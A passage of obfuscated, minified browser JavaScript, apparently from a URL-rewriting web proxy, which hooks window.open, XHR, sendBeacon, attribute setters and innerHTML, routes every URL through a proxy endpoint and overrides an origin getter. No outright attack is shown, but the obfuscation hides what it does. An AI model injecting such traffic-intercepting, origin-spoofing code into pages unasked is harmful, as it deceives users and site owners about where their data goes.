nX=(0x0,y0['sH'])(nb)[l3(0x9fc)];nb=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][l3(0x156)],'baseUrl':y9['A'][l3(0x7a3)](nN)[l3(0x1a7)][l3(0x7a3)][l3(0xa26)](nN[l3(0x252)]),'endpoint':y1['A'][l3(0xbe4)],'extra':{'sourceFrameOrigin':nM}});let nc=y9['A'][l3(0x7a3)](nN)[l3(0x652)][l3(0xca5)](nG,l3(0xb66));nc=yC(nh,nc,y9['A'][l3(0x7a3)](nN)[l3(0x1a7)][l3(0x7a3)][l3(0xa26)](nN[l3(0x252)])),nU[l3(0x786)]();let nZ=nN;for(;yU(nZ,l3(0xeae),l3(0xac7),{'url':nb,'windowFeatures':nc?l3(0x68e)[l3(0x828)](nc):void 0x0,'name':nN[l3(0x739)]}),nZ!==nN[l3(0xa7d)];)nZ=nZ[l3(0xe58)][l3(0xe64)];}}),n3(nN,ob(0x5e7),ob(0x6c5),async function(nU,nG,nL){const l4=ob,{protectedInput:nY,additionalHeaders:nb}=dG(nN,nG)?await db(nN,nh,nG):dL(nN,nh,nG);nL=dM(nY,nL,nb);for(var nM=arguments[l4(0x2c1)],nX=new Array(nM>0x3?nM-0x3:0x0),nc=0x3;nc<nM;nc++)nX[nc-0x3]=arguments[nc];return nU[l4(0xca5)](this,nY,nL,...nX);},function(nU){const l5=ob;return nU instanceof nN[l5(0x26c)]?(0x0,y8['pI'])(nQ,nU[l5(0x34f)]):(0x0,y8['pI'])(nQ,nU);}),n3(nN,ob(0x269),ob(0xf10),function(nU,nG,nL){const l6=ob;for(var nY=arguments[l6(0x2c1)],nb=new Array(nY>0x3?nY-0x3:0x0),nM=0x3;nM<nY;nM++)nb[nM-0x3]=arguments[nM];if(!(0x0,y8['pI'])(nQ,nL))return nU[l6(0xca5)](this,nG,nL,...nb);const nX=y9['A'][l6(0x7a3)](nN)[l6(0x1a7)][l6(0x7a3)][l6(0xa26)](nN[l6(0x252)]),{additionalHeaders:nc,url:nZ}=dY(nN,0x0,l6(0xb69)==typeof nL?(0x0,y0['Xz'])(nL,nX):nL);nL=l6(0xb69)==typeof nL?nZ[l6(0x6a5)]:nZ;const nP=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nL,'kind':y0['MN'][l6(0x351)],'baseUrl':y9['A'][l6(0x7a3)](nN)[l6(0x1a7)][l6(0x7a3)][l6(0xa26)](nN[l6(0x252)]),'endpoint':y1['A'][l6(0xbe4)]}),a0=nU[l6(0xca5)](this,nG,nP,...nb);for(const [a1,a2]of Object[l6(0x7eb)](nc))this[l6(0x2bb)](l6(0x127)[l6(0x828)](a1),du(a2));return a0;}),dQ(nN,ob(0x269),ob(0x6e0),{'get':function(){const l7=ob;for(var nU,nG=arguments[l7(0x2c1)],nL=new Array(nG),nY=0x0;nY<nG;nY++)nL[nY]=arguments[nY];const nb=(null===(nU=this[l7(0xd47)])||void 0x0===nU?void 0x0:nU[l7(0x6e0)])||y9['A'][l7(0x7a3)](nN)[l7(0xbf3)][l7(0x7a3)][l7(0xca5)](this,...nL);return nb&&(0x0,y0['EW'])(nb)?(0x0,y0['sH'])(nb)[l7(0x9fc)]:nb;}}),dN(nN,ob(0x752),ob(0x3ac),function(nU,nG){const l8=ob;return nU=(0x0,y0['EW'])(nU)?nU:(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU,'kind':y0['MN'][l8(0x351)],'baseUrl':y9['A'][l8(0x7a3)](nN)[l8(0x1a7)][l8(0x7a3)][l8(0xa26)](nN[l8(0x252)]),'endpoint':y1['A'][l8(0xbe4)]}),y9['A'][l8(0x7a3)](nN)[l8(0x4d8)][l8(0xca5)](nN,nU,{'method':l8(0xb75),'keepalive':!0x0,'body':nG,'mode':l8(0x2a4)}),!0x0;},function(nU){const l9=ob;return arguments[l9(0x2c1)]>0x0&&(0x0,y8['pI'])(nQ,nU);}),dN(nN,ob(0x5e7),ob(0xf10),function(nU,nG,nL){const ly=ob;if(nL){const nM=nL[ly(0x6b1)](',')[ly(0xa31)](nX=>{const ld=ly;if(nX[ld(0xdf6)](ld(0x68e))){const nc=nX[ld(0x6b1)]('=')[0x1];return ld(0x68e)[ld(0x828)](yC(nh,nc,y9['A'][ld(0x7a3)](nN)[ld(0x1a7)][ld(0x7a3)][ld(0xa26)](nN[ld(0x252)])));}return nX;});nL=nM[ly(0x61f)](',');}if([ly(0xd20)][ly(0xdf6)](nU)){const nX=y9['A'][ly(0x7a3)](nN)[ly(0xbbf)][ly(0xca5)](this,nU,nG,nL);return new Proxy(nX,{'get':function(nc,nZ){const ln=ly;return ln(0x79f)===nZ?new Proxy(nc[ln(0x79f)],{'set':function(nP,a0,a1){const la=ln;if(la(0x6a5)===a0){const a2=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':a1,'kind':y0['MN'][la(0x156)],'baseUrl':y9['A'][la(0x7a3)](nN)[la(0x1a7)][la(0x7a3)][la(0xa26)](nN[la(0x252)]),'endpoint':y1['A'][la(0xbe4)]});return yX(nN,nX,a2,nL),nP[a0]=a2;}return nP[a0]=a1;}}):nc[nZ];}});}var nY;nU&&ly(0xb69)==typeof nU&&(nU=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU,'kind':y0['MN'][ly(0x156)],'baseUrl':y9['A'][ly(0x7a3)](nN)[ly(0x1a7)][ly(0x7a3)][ly(0xa26)](nN[ly(0x252)]),'endpoint':y1['A'][ly(0xbe4)],'extra':{'sourceFrameOrigin':null===(nY=dU(nN))||void 0x0===nY?void 0x0:nY[ly(0xb52)]}}));let nb=nN;for(;yU(nb,ly(0xeae),ly(0xac7),{'url':nU,'target':nG,'windowFeatures':nL,'name':nN[ly(0x739)]}),nb!==nN[ly(0xa7d)];)nb=nb[ly(0xe58)][ly(0xe64)];return nN;},function(nU,nG,nL){return(0x0,y8['pI'])(nQ,nU);}),dQ(nN,ob(0xe68),ob(0x34f),{'get':function(){const lK=ob;for(var nU=arguments[lK(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];const nY=y9['A'][lK(0x7a3)](nN)[lK(0x1f7)][lK(0x7a3)][lK(0xca5)](this,...nG);return(0x0,y0['EW'])(nY)?(0x0,y0['sH'])(nY)[lK(0x9fc)]:nY;}});const nT=!(null==ni||!ni[ob(0xa53)]);function nW(){const lm=ob;if(this instanceof nN[lm(0xe61)]){const nU=y9['A'][lm(0x7a3)](nN)[lm(0x652)][lm(0xca5)](this,lm(0xc2f));if(null!=nU&&nU[lm(0x997)](lm(0xc90)))return!0x1;if(lm(0x771)===y9['A'][lm(0x7a3)](nN)[lm(0x652)][lm(0xca5)](this,lm(0xed)))return!0x0;}return((nG,nL,nY)=>{const lv=lm;if(nL instanceof nG[lv(0xeca)]){const nb=y9['A'][lv(0x7a3)](nG)[lv(0xd6)][lv(0x7a3)][lv(0xca5)](nL);if((0x0,ya['_'])(nb)||(0x0,y8['Bo'])(nY,nb))return!0x0;for(const nM of y9['A'][lv(0x7a3)](nG)[lv(0x153)][lv(0x7a3)][lv(0xca5)](nL))if((0x0,ya['_'])(nM)||(0x0,y8['Bo'])(nY,nM))return!0x0;}return!0x1;})(nN,this,nQ);}nT&&dN(nN,ob(0x674),ob(0x463),function(nU,nG,nL){const lz=ob,nY=y9['A'][lz(0x7a3)](nN)[lz(0xc27)][lz(0xca5)](this,nU,nG,nL);try{var nb;const nM=lz(0xb69)==typeof nU&&lz(0xac9)===nU[lz(0xba4)](),nX=lz(0x766)!==(null===(nb=nN[lz(0x252)])||void 0x0===nb?void 0x0:nb[lz(0xc1e)]),nc=this===nN[lz(0x252)]||this===nN;if(nM&&nX&&nc){const nZ=()=>{const lx=lz;try{const nP=new nN[(lx(0x2f8))](lx(0x40b));nG&&lx(0xbf9)==typeof nG&&lx(0x417)==typeof nG[lx(0x3ba)]?nG[lx(0x3ba)][lx(0xca5)](nG,nP):lx(0x417)==typeof nG&&nG[lx(0xca5)](this,nP);}catch(a0){}};nN[lz(0x982)](nZ,0x0);}}catch(nP){}return nY;},function(nU){const lr=ob;return!0x0===nT&&lr(0xb69)==typeof nU&&lr(0xac9)===nU[lr(0xba4)]();}),nN[ob(0xe9c)]=new nN[(ob(0x558))](nN[ob(0x79f)],{'get':function(nU,nG){const lk=ob;return nN[lk(0x79f)][nG];},'set':function(nU,nG,nL){const lV=ob;return nN[lV(0x79f)][nG]=nL,!0x0;}}),dQ(nN,ob(0xe61),ob(0xc2f),{'get':function(){const lJ=ob;for(var nU=arguments[lJ(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][lJ(0x7a3)](nN)[lJ(0x8fa)][lJ(0x7a3)][lJ(0xca5)](this,...nG);if((0x0,y0['EW'])(nY)){const nb=(0x0,y0['sH'])(nY)[lJ(0x9fc)];nY=n2(nb)?nY:nb;}return nY;},'set':function(nU){const lf=ob;for(var nG=arguments[lf(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];return nU?nU[lf(0x997)](lf(0xa68))?(nU=yE(nU,nh,nN),y9['A'][lf(0x7a3)](nN)[lf(0x8fa)][lf(0x791)][lf(0xca5)](this,nU,...nL)):(0x0,y0['EW'])(nU)&&n2((0x0,y0['sH'])(nU)[lf(0x9fc)])?y9['A'][lf(0x7a3)](nN)[lf(0x8fa)][lf(0x791)][lf(0xca5)](this,nU,...nL):y9['A'][lf(0x7a3)](nN)[lf(0x8fa)][lf(0x791)][lf(0xca5)](this,(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU,'kind':y0['MN'][lf(0x89a)],'baseUrl':y9['A'][lf(0x7a3)](nN)[lf(0x1a7)][lf(0x7a3)][lf(0xa26)](nN[lf(0x252)]),'endpoint':y1['A'][lf(0xbe4)]}),...nL):y9['A'][lf(0x7a3)](nN)[lf(0x8fa)][lf(0x791)][lf(0xca5)](this,nU,...nL);}},function(nU){return null==nU||''===nU||(0x0,y8['pI'])(nQ,nU);}),dQ(nN,ob(0x3d5),ob(0xb52),{'get':function(){const lF=ob;if(lF(0xd7e)===this[lF(0x834)])return lF(0x624);if(this[lF(0x834)][lF(0x739)]&&lF(0xb69)==typeof this[lF(0x834)][lF(0x739)]&&this[lF(0x834)][lF(0x739)][lF(0x997)](lF(0xa4d)))return window[lF(0x79f)][lF(0xb52)][lF(0x133)](lF(0x8eb))?lF(0xd46):window[lF(0x79f)][lF(0xb52)][lF(0x133)](lF(0xd66))?lF(0xe51):window[lF(0x79f)][lF(0xb52)][lF(0x133)](lF(0xb9d))?lF(0xd35):window[lF(0x79f)][lF(0xb52)][lF(0x133)](lF(0xcb0))?lF(0x8df):window[lF(0x79f)][lF(0xb52)][lF(0x133)](lF(0x507))?lF(0x5c3):window[lF(0x79f)][lF(0xb52)][lF(0x133)](lF(0x77d))?lF(0xf47):lF(0x173);if(lF(0xb69)==typeof this[lF(0x834)]&&this[lF(0x834)][lF(0x997)](lF(0x3ef)))return lF(0x434);if(this[lF(0x834)]&&lF(0xb69)==typeof this[lF(0x834)]&&this[lF(0x834)][lF(0x997)](lF(0x662)))return lF(0x8fb);for(var nU=arguments[lF(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];return y9['A'][lF(0x7a3)](nN)[lF(0x6d8)][lF(0x7a3)][lF(0xa26)](this,nG);}}),dQ(nN,ob(0x6d2),ob(0xc2f),{'get':function(){const lD=ob;for(var nU=arguments[lD(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][lD(0x7a3)](nN)[lD(0x812)][lD(0x7a3)][lD(0xca5)](this,...nG);if((0x0,y0['EW'])(nY)){const nb=(0x0,y0['sH'])(nY)[lD(0x9fc)];nY=n2(nb)?nY:nb;}return nY;},'set':function(nU){const lS=ob;for(var nG=arguments[lS(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];return(0x0,y0['EW'])(nU[lS(0xf67)]())&&n2((0x0,y0['sH'])(nU[lS(0xf67)]())[lS(0x9fc)])||(0x0,y0['EW'])(nU[lS(0xf67)]())||(nU=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU[lS(0xf67)](),'kind':y0['MN'][lS(0x351)],'baseUrl':y9['A'][lS(0x7a3)](nN)[lS(0x1a7)][lS(0x7a3)][lS(0xa26)](nN[lS(0x252)]),'endpoint':y1['A'][lS(0xbe4)]})),y9['A'][lS(0x7a3)](nN)[lS(0x812)][lS(0x791)][lS(0xca5)](this,nU,...nL);}},function(nU){const ls=ob;return null==nU||''===nU||(0x0,y8['pI'])(nQ,nU[ls(0xf67)]());}),dQ(nN,ob(0x11a),ob(0xc2f),{'get':function(){const lq=ob;for(var nU=arguments[lq(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][lq(0x7a3)](nN)[lq(0xf9)][lq(0x7a3)][lq(0xa26)](this,nG);if((0x0,y0['EW'])(nY)){const nb=(0x0,y0['sH'])(nY)[lq(0x9fc)];nY=n2(nb)?nY:nb;}return nY;},'set':function(nU){const lA=ob;for(var nG=arguments[lA(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];return(0x0,y0['EW'])(nU)&&n2((0x0,y0['sH'])(nU)[lA(0x9fc)])?y9['A'][lA(0x7a3)](nN)[lA(0xf9)][lA(0x791)][lA(0xca5)](this,nU,...nL):((0x0,y0['EW'])(nU)||(nU=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU,'kind':y0['MN'][lA(0x6ea)],'baseUrl':y9['A'][lA(0x7a3)](nN)[lA(0x1a7)][lA(0x7a3)][lA(0xa26)](nN[lA(0x252)]),'endpoint':y1['A'][lA(0xbe4)]})),y9['A'][lA(0x7a3)](nN)[lA(0xf9)][lA(0x791)][lA(0xa26)](this,[nU,...nL]));}},function(nU){return null==nU||''===nU||(0x0,y8['pI'])(nQ,nU);}),dQ(nN,ob(0xd1b),ob(0x6a5),{'get':function(){const lR=ob;for(var nU=arguments[lR(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][lR(0x7a3)](nN)[lR(0x1fb)][lR(0x7a3)][lR(0xca5)](this,...nG);if((0x0,y0['EW'])(nY)){const nb=(0x0,y0['sH'])(nY)[lR(0x9fc)];nY=n2(nb)?nY:nb;}return nY;},'set':function(nU){const lC=ob,nG=y9['A'][lC(0x7a3)](nN)[lC(0x831)][lC(0x7a3)][lC(0xca5)](this),nL=y9['A'][lC(0x7a3)](nN)[lC(0xe83)][lC(0x7a3)][lC(0xca5)](this),nY=lC(0xb2b)===nG||lC(0xe5e)===nG&&lC(0x335)===nL?y0['MN'][lC(0x183)]:lC(0xe5e)===nG&&lC(0x6ed)===nL?y0['MN'][lC(0x6ea)]:y0['MN'][lC(0x351)];nU=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU,'kind':nY,'baseUrl':y9['A'][lC(0x7a3)](nN)[lC(0x1a7)][lC(0x7a3)][lC(0xa26)](nN[lC(0x252)]),'endpoint':y1['A'][lC(0xbe4)]});for(var nb=arguments[lC(0x2c1)],nM=new Array(nb>0x1?nb-0x1:0x0),nX=0x1;nX<nb;nX++)nM[nX-0x1]=arguments[nX];return y9['A'][lC(0x7a3)](nN)[lC(0x1fb)][lC(0x791)][lC(0xca5)](this,nU,...nM);}},function(nU){return!nU||(0x0,y8['pI'])(nQ,nU);}),dQ(nN,ob(0xaf1),ob(0xb17),{'get':function(){const lg=ob;for(var nU=arguments[lg(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][lg(0x7a3)](nN)[lg(0xb34)][lg(0x7a3)][lg(0xca5)](this,...nG);return(0x0,y0['EW'])(nY)&&(nY=(0x0,y0['sH'])(nY)[lg(0x9fc)]),nY;},'set':function(nU){const lO=ob;(0x0,y8['pI'])(nQ,nU)&&(nU=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU,'kind':y0['MN'][lO(0x351)],'baseUrl':y9['A'][lO(0x7a3)](nN)[lO(0x1a7)][lO(0x7a3)][lO(0xa26)](nN[lO(0x252)]),'endpoint':y1['A'][lO(0xbe4)]}));for(var nG=arguments[lO(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];return y9['A'][lO(0x7a3)](nN)[lO(0xb34)][lO(0x791)][lO(0xca5)](this,nU,...nL);}}),dQ(nN,ob(0x2b9),ob(0xc2f),{'get':function(){const lB=ob;for(var nU=arguments[lB(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];let nY=y9['A'][lB(0x7a3)](nN)[lB(0x86e)][lB(0x7a3)][lB(0xca5)](this,...nG);if((0x0,y0['EW'])(nY)){const nb=(0x0,y0['sH'])(nY)[lB(0x9fc)];nY=n2(nb)?nY:nb;}return nY;},'set':function(nU){const lu=ob;(0x0,y8['pI'])(nQ,nU)&&(nU=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nU,'kind':y0['MN'][lu(0x351)],'baseUrl':y9['A'][lu(0x7a3)](nN)[lu(0x1a7)][lu(0x7a3)][lu(0xa26)](nN[lu(0x252)]),'endpoint':y1['A'][lu(0xbe4)]}));for(var nG=arguments[lu(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];return y9['A'][lu(0x7a3)](nN)[lu(0x86e)][lu(0x791)][lu(0xca5)](this,nU,...nL);}}),dQ(nN,ob(0xeca),ob(0xece),{'get':function(){const lp=ob;for(var nU=arguments[lp(0x2c1)],nG=new Array(nU),nL=0x0;nL<nU;nL++)nG[nL]=arguments[nL];const nY=y9['A'][lp(0x7a3)](nN)[lp(0x2cd)][lp(0x7a3)][lp(0xca5)](this,...nG);return lp(0x335)===this[lp(0xe57)][lp(0xba4)]()?(0x0,yz['sR'])(nY):nY;},'set':function(nU){const lH=ob;for(var nG=arguments[lH(0x2c1)],nL=new Array(nG>0x1?nG-0x1:0x0),nY=0x1;nY<nG;nY++)nL[nY-0x1]=arguments[nY];if(lH(0x335)===this[lH(0xe57)][lH(0xba4)]())return y9['A'][lH(0x7a3)](nN)[lH(0x2cd)][lH(0x791)][lH(0xca5)](this,(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nU,'idFilter':nX=>(0x0,y8['Bo'])(nQ,nX),'urlFilter':nX=>(0x0,y8['pI'])(nQ,nX),'attributeFilter':nX=>(0x0,y8['yu'])(nQ,nX)}),...nL);if(lH(0x6ed)===this[lH(0xe57)][lH(0xba4)]())return y9['A'][lH(0x7a3)](nN)[lH(0x2cd)][lH(0x791)][lH(0xca5)](this,nU,...nL);const nb=nU[lH(0xf67)]();if(this instanceof nN[lH(0x244)]&&nb[lH(0xdf6)](lH(0x62b)))return y9['A'][lH(0x7a3)](nN)[lH(0x2cd)][lH(0x791)][lH(0xca5)](this,nU,...nL);if((lH(0x7ce)===nh[lH(0xeb)]||lH(0x464)===nh[lH(0xeb)])&&(this instanceof nN[lH(0x3c8)]||this instanceof nN[lH(0x9e7)]||this instanceof nN[lH(0x862)]||this instanceof nN[lH(0x79e)]||this instanceof nN[lH(0x11f)]||this instanceof nN[lH(0xdf9)]||nb[lH(0x997)](lH(0xc21))))return y9['A'][lH(0x7a3)](nN)[lH(0x2cd)][lH(0x791)][lH(0xca5)](this,nU,...nL);const nM=yH({'_window':nN,'protectUrlContext':nh,'html':nU,'idFilter':nX=>(0x0,y8['Bo'])(nQ,nX),'urlFilter':nX=>(0x0,y8['pI'])(nQ,nX),'attributeFilter':nX=>(0x0,y8['yu'])(nQ,nX)});return y9['A'][lH(0x7a3)](nN)[lH(0x2cd)][lH(0x791)][lH(0xca5)](this,nM,...nL);}}),n3(nN,ob(0xeca),ob(0xc3e),function(nU,nG,nL){const lI=ob;nG=nG[lI(0xba4)](),(0x0,y8['yu'])(nQ,nG)&&(nG=lI(0x40c)+(0x0,ya['md'])(nG[lI(0xe39)](0x5)[lI(0xba4)]()));let nY=String(nL);const nb=this[lI(0xe57)][lI(0xba4)]();if(['id',lI(0xf28)][lI(0xdf6)](nG))nY=nY[lI(0x6b1)]('\x20')[lI(0xa31)](nM=>(0x0,y8['Bo'])(nQ,nM)?(0x0,ya['md'])(nM):nM)[lI(0x61f)]('\x20');else{if([lI(0xc2f),lI(0x6a5)][lI(0xdf6)](nG)){if(!(0x0,y0['EW'])(nY)||!n2((0x0,y0['sH'])(nY)[lI(0x9fc)])){const nM=lI(0x4ef)===nb?y0['MN'][lI(0x89a)]:lI(0x6ed)===nb?y0['MN'][lI(0x6ea)]:y0['MN'][lI(0x351)];nY=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nY,'kind':nM,'baseUrl':y9['A'][lI(0x7a3)](nN)[lI(0x1a7)][lI(0x7a3)][lI(0xa26)](nN[lI(0x252)]),'endpoint':y1['A'][lI(0xbe4)]});}}else{if(lI(0x55c)===nG)nY=lI(0x16a)[lI(0x828)](yA,lI(0xcdd))[lI(0x828)]((0x0,y0['Wq'])({'protectUrlContext':nh,'url':y1['A'][lI(0xbe4)]+lI(0x4eb),'kind':y0['MN'][lI(0x6ea)],'baseUrl':y9['A'][lI(0x7a3)](nN)[lI(0x1a7)][lI(0x7a3)][lI(0xa26)](nN[lI(0x252)]),'endpoint':y1['A'][lI(0xbe4)]}),lI(0xb81))[lI(0x828)]((0x0,yR['x'])()['id'],lI(0x6ee))+yH({'_window':nN,'protectUrlContext':nh,'html':nY});else{if(lI(0x494)===nG)nY=yu({'protectUrlContext':nh,'srcset':nY,'endpoint':y1['A'][lI(0xbe4)],'urlFilter':nX=>(0x0,y8['pI'])(nQ,nX)});else{if(lI(0xd7f)===nG||lI(0x4b9)===nG)nY=lI(0xd07)+nY;else{if(lI(0x63b)===nb&&lI(0xcbc)===nG&&(0x0,y8['pI'])(nQ,nY)){const nX=y9['A'][lI(0x7a3)](nN)[lI(0x652)][lI(0xca5)](this,lI(0x31c));nY=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nY,'kind':lI(0xdc2)===nX?y0['MN'][lI(0x156)]:y0['MN'][lI(0x89a)],'baseUrl':y9['A'][lI(0x7a3)](nN)[lI(0x1a7)][lI(0x7a3)][lI(0xa26)](nN[lI(0x252)]),'endpoint':y1['A'][lI(0xbe4)]});}else lI(0x63b)===nb&&lI(0x31c)===nG&&(0x0,y8['Bo'])(nQ,nY)?[lI(0xdc2),lI(0x6ba),lI(0xc36),lI(0xa60)][lI(0xdf6)](nY)||(nY=(0x0,ya['md'])(nY)):lI(0x9f4)!==nb||lI(0xc2f)!==nG&&lI(0xb17)!==nG||!(0x0,y8['pI'])(nQ,nY)?(0x0,y8['v5'])(nQ,nG,nY)&&(nY=(0x0,ya['md'])(nY)):nY=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nY,'kind':y0['MN'][lI(0x351)],'baseUrl':y9['A'][lI(0x7a3)](nN)[lI(0x1a7)][lI(0x7a3)][lI(0xa26)](nN[lI(0x252)]),'endpoint':y1['A'][lI(0xbe4)]});}}}}}return nU[lI(0xca5)](this,nG,nY);},function(nU,nG){const lE=ob,nL=nU[lE(0xba4)]();if(['id',lE(0xf28)][lE(0xdf6)](nL)&&(0x0,y8['Bo'])(nQ,nG))return!0x0;if([lE(0xc2f),lE(0x6a5),lE(0x494)][lE(0xdf6)](nL)&&(0x0,y8['pI'])(nQ,nG))return!0x0;if(lE(0x55c)===nL&&this instanceof HTMLIFrameElement&&nW[lE(0xca5)](this))return!0x0;if([lE(0xd7f),lE(0x4b9)][lE(0xdf6)](nL)&&(0x0,y8['sU'])(nQ,this))return!0x0;if((0x0,y8['yu'])(nQ,nU))return!0x0;if((0x0,y8['v5'])(nQ,nU,nG))return!0x0;const nY=this[lE(0xe57)][lE(0xba4)]();return!(lE(0x63b)!==nY||lE(0xcbc)!==nU||!(0x0,y8['pI'])(nQ,nG))||!(lE(0x63b)!==nY||lE(0x31c)!==nU||!(0x0,y8['Bo'])(nQ,nG))||!(lE(0x9f4)!==nY||lE(0xc2f)!==nU&&lE(0xb17)!==nU||!(0x0,y8['pI'])(nQ,nG));}),dN(nN,ob(0xeca),ob(0xa94),function(nU){const lo=ob;(0x0,y8['yu'])(nQ,nU)&&(nU=lo(0x40c)+(0x0,ya['md'])(nU[lo(0xe39)](0x5)[lo(0xba4)]()));let nG=y9['A'][lo(0x7a3)](nN)[lo(0x652)][lo(0xca5)](this,nU);if(!nG)return nG;if('id'===nU&&(0x0,ya['_'])(nG))nG=(0x0,ya['ks'])(nG);else{if(lo(0xf28)===nU)nG=nG[lo(0x6b1)]('\x20')[lo(0xa31)](nL=>(0x0,ya['_'])(nL)?(0x0,ya['ks'])(nL):nL)[lo(0x61f)]('\x20');else{if(lo(0xc2f)===nU&&(0x0,y0['EW'])(nG)||lo(0x6a5)===nU&&(0x0,y0['EW'])(nG)){const nL=(0x0,y0['sH'])(nG)[lo(0x9fc)];nG=n2(nL)?nG:nL;}else lo(0x494)===nU?nG=yp(nG):lo(0xd7f)!==nU&&lo(0x4b9)!==nU||lo(0xb69)!=typeof nG||!nG[lo(0x997)](lo(0xd07))?(0x0,y8['v5'])(nQ,nU,nG)&&(nG=(0x0,ya['_'])(nG)?(0x0,ya['ks'])(nG):nG):nG=nG[lo(0xe39)](0x3);}}return nG;},function(nU){const ll=ob,nG=y9['A'][ll(0x7a3)](nN)[ll(0x652)][ll(0xca5)](this,nU),nL=(0x0,ya['_'])(nG)?(0x0,ya['ks'])(nG):nG;return['id',ll(0xf28),ll(0xc2f),ll(0x55c),ll(0x494),ll(0x6a5),ll(0xd7f),ll(0x4b9)][ll(0xdf6)](nU)||(0x0,y8['yu'])(nQ,nU)||(0x0,y8['v5'])(nQ,nU,nL);}),dN(nN,ob(0xeca),ob(0x7ac),function(nU){const lw=ob;return y9['A'][lw(0x7a3)](nN)[lw(0x859)][lw(0xca5)](this,(0x0,ya['md'])(nU));},nU=>(0x0,y8['Bo'])(nQ,nU)),dN(nN,ob(0xeca),ob(0x6e5),function(nU){const lj=ob;if((0x0,y8['yu'])(nQ,nU)){const nG=nU[lj(0xe39)](0x5)[lj(0xba4)]();nU=lj(0x40c)+(0x0,ya['md'])(nG);}return y9['A'][lj(0x7a3)](nN)[lj(0x5f8)][lj(0xca5)](this,nU);},function(nU){return(0x0,y8['yu'])(nQ,nU);}),dN(nN,ob(0xeca),ob(0xfb),function(nU){const le=ob;if((0x0,y8['yu'])(nQ,nU)){const nG=nU[le(0xe39)](0x5)[le(0xba4)]();nU=le(0x40c)+(0x0,ya['md'])(nG);}return y9['A'][le(0x7a3)](nN)[le(0x2b1)][le(0xca5)](this,nU);},function(nU){return(0x0,y8['yu'])(nQ,nU);}),di(nN,ob(0xeca),ob(0x497),{'get':function(nU,nG){const lt=ob;lt(0xb69)==typeof nG&&(0x0,y8['yu'])(nQ,nG)&&(nG=lt(0x40c)+(0x0,ya['md'])(nG[lt(0xe39)](0x5)[lt(0xba4)]()));const nL=nU[nG];if(!nL)return nL;if(lt(0x2c1)===nG)return nL;var nY;if(lt(0x417)==typeof nL)return nG===(null===(nY=nN[lt(0xbad)])||void 0x0===nY?void 0x0:nY[lt(0xf62)])?function(){const lh=lt,nb=nL[lh(0xca5)](nU);return new nN[(lh(0x558))](nb,{'get':function(nM,nX){const lN=lh,nc=nM[nX];return nc?lN(0x4f0)===nX?function(){const lQ=lN,nZ=nc[lQ(0xca5)](nM);return nZ?new Proxy(nZ,{'get':function(nP,a0){const li=lQ,a1=nP[a0];return a1?li(0xce2)===a0?new Proxy(a1,{'get':function(a2,a3){const lT=li,a4=a2[a3];if(!a4)return a4;if(lT(0xce2)===a3){const a5=a2[lT(0x739)];if('id'===a5&&lT(0xb69)==typeof a4&&(0x0,ya['_'])(a4))return(0x0,ya['ks'])(a4);if(lT(0xf28)===a5&&lT(0xb69)==typeof a4)return a4[lT(0x6b1)]('\x20')[lT(0xa31)](a6=>(0x0,ya['_'])(a6)?(0x0,ya['ks'])(a6):a6)[lT(0x61f)]('\x20');if((0x0,y8['v5'])(nQ,a5,a4))return(0x0,ya['_'])(a4)?(0x0,ya['ks'])(a4):a4;}if(lT(0x739)===a3&&a4[lT(0x997)](lT(0x40c))){const a6=a4[lT(0xe39)](0x5);return(0x0,ya['_'])(a6)?lT(0x40c)+(0x0,ya['ks'])(a6):a4;}return a4;}}):li(0x417)==typeof a1?a1[li(0xa00)](nP):a1:a1;}}):nZ;}:lN(0x417)==typeof nL?nL[lN(0xa00)](nM):nL:nc;}});}:nL[lt(0xa00)](nU);if(lt(0xb69)==typeof nG){const nb=parseInt(nG);if(!isNaN(nb))return(0x0,ya['_'])(nL)?(0x0,ya['ks'])(nL):nL;}return new nN[(lt(0x558))](nL,{'get':function(nM,nX){const lW=lt,nc=nM[nX];if(!nc)return nc;if(lW(0x417)==typeof nc)return nc[lW(0xa00)](nM);if(lW(0xce2)===nX){const nZ=nM[lW(0x739)];if('id'===nZ&&lW(0xb69)==typeof nc&&(0x0,ya['_'])(nc))return(0x0,ya['ks'])(nc);if(lW(0xf28)===nZ&&lW(0xb69)==typeof nc)return 